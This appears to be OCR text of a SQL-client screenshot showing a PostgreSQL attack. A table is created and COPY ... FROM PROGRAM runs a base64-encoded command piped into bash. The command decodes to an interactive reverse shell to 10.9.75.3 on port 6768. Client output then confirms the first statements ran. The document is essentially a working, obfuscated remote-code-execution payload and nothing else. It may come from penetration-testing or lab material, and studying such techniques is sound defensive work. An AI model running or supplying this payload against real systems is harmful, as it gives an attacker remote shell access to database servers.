 1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'echo
"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjkuNzUuMy82NzY4IDA+JjE=" | base64
-d | bash';
4 SELECT * FROM cmd_exec;
信息
DROP TABLE IF EXISTS cmd_exec
> OK
> 时间: 0.001s
CREATE TABLE cmd_exec(cmd_output text)
> OK
> 时间: 0.002s